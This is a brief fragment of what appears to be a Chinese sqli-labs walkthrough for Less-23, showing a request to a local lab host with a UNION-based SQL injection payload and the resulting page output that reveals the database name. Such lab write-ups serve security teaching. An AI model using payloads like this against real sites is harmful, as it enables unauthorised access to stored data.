 192.168.0.29/sqli-labs/Less-23/?id=-1' union select 1,database(),3 or '1'='1
Welcome Dhakkan
M users WHERE id='-1' union select 1,database(),3 o
Your Login name:security
Your Password:1
红日安全